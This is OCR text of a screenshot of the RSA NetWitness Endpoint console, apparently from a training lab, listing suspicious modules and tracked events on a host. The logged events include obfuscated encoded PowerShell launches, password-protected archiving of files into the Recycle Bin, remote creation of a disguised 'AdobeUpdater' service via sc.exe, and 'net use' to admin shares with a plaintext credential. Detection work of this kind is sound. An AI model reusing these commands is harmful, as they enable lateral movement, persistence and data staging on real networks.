 NetWitness Endpoint
Currently presenting GIVE CONTROL Stop Presenting
Configure Tools View About 43
Main Menu Machines codered creeper InstantIOCs conficker
Module Properties
Dashboard
Machines
Modules
IP List
Certificates
InstantIOCs
Downloads
Events
Server
Configuration
Blocking
Module IIOC's
Description IOC Level
Enumerates domain administrators 1
15 items total
codered
967
Score
Administrative Status |
Last Seen |Just Now
Hide Whitelisted
Hide Good Files
Hide Valid Signature
Summary Blocked Modules History Downloaded Agent Log Scan Data More Info
Drag a column header here to group by that column
File Name IIOC Score Risk Score [?] Machine Count Signature Hash Lookup Status Comment Autorun Rename to ... Write to Ex... Beacon Listen Download... Full Path SysWOW64 System32
powershell.exe 783 0 2 Valid: Microsoft Windows Good 9/4/2018 3:... C:\Windows\System32\WindowsPower...
MsMpEng.exe 140 8 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
NisSrv.exe 138 2 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
MpCmdRun.exe 130 4 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
lsass.exe 20 1 4 Valid: Microsoft Windows Publisher - C:\Windows\System32\lsass.exe
mcupdate_GenuineIntel.dll 18 1 4 Valid: Microsoft Windows - C:\Windows\System32\mcupdate_Genu...
svchost.exe 12 1 4 Valid: Microsoft Windows Publisher - C:\Windows\System32\svchost.exe
spoolsv.exe 11 1 4 Valid: Microsoft Windows - C:\Windows\System32\spoolsv.exe
OneDrive.exe 11 1 4 Valid: Microsoft Corporation - C:\Users\kmitnick\AppData\Local\Micro...
fvevol.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\fvevol.sys
filetrace.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\filetrace...
csc.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\csc.sys
777 items total
Tracking
e Source Command Line Event Event Type Target Path Target Target Command Line
powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\ recycler.exe recycler.exe a -hpfGzq5yKw C:\$Recycle.Bin\old C:\$Recycle.Bin\Shockwave_network.vsdx
powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Write to Executable File C:\Windows\ recycler.exe
powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper start AdobeUpdater
powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper qc AdobeUpdater
powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper description AdobeUpdater "Synchronize with Adobe for security updates"
powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper create AdobeUpdater binPath= "cmd.exe /c \"C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs
powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ sc.exe sc.exe \\creeper query
powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Write to Executable File C:\Users\kmitnick\AppData\Local\Temp\ __PSScriptPolicyTest_...
powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ conhost.exe conhost.exe 0xffffffff -ForceV1
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ cmd.exe cmd.exe /c autoupdate.vbs
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Write to Executable File C:\Users\bob\AppData\Local\Temp\ __PSScriptPolicyTest_...
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Write to Executable File C:\Windows\ autoupdate.vbs
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\creeper\C$ 79a&LbjM@MIW8XZa /user:shockwave\kmitnick
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\conficker\ADMIN$ /delete
46 items total
Tracking Network Paths Machines Autoruns Diagram
Scan Request(s) sent. (UTC) Coordinated Universal Time
RSA NetWitness Endpoint: Version 4.4.0.6 UserName=SHOCKWAVE\kmitnick, Host=creeper, Instance=, Database=ECAT$PRIMARY, Build=1401502, Version=4.4.0, Schema=33, Number of Servers=1